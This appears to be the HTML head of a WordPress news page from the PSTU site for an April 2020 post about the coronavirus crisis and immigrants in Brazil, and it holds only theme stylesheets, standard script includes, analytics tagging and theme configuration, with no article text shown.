var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather%3A400%7CLora%3A400%7CCalligraffitti%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pstu.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pstu.org.br/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pstu.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pstu.org.br/wp-json/wp/v2/posts/76266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pstu.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.pstu.org.br/?p=76266' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Fa-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Fa-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageCategory":["nacional"],"pageAttributes":["covid-19","imigrantes","pandemia"],"pagePostAuthor":"PSTU-DF","pagePostDate":"18\/04\/2020","pagePostDateYear":2020,"pagePostDateMonth":4,"pagePostDateDay":18,"pagePostDateDayName":"sábado","pagePostDateHour":12,"pagePostDateMinute":48,"pagePostDateIso":"2020-04-18T12:48:09-03:00","pagePostDateUnix":1587214089};
	CamadaDados.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','CamadaDados','GTM-52K739D');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            <script type="text/javascript" src="//www.pstu.org.br/?wordfence_syncAttackData=1769451351.7815" async></script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/www.pstu.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.pstu.org.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c30000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c30000;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #c30000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #c30000 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c30000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c30000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #c30000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c30000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c30000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c30000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c30000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c30000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c30000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c30000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c30000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(195, 0, 0, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e1e1e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e1e1e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bf9f00;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #eeee22;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #cc0000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #cc0000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #b71212 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(226,226,226,0.01)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(226,226,226,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(226,226,226,0.01)', GradientType=0 );
    }

    
    .td-header-bg:before {
        opacity: 1;
    }





    
    .post blockquote p,
    .page blockquote p {
    	color: #dd3333;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd3333;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:12px;
	font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:22px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Roboto;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-size:90px;
	font-weight:800;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Merriweather;
	font-size:40px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	font-size:18px;
	line-height:36px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	font-size:12px;
	line-height:24px;
	font-weight:normal;
	
    }
    
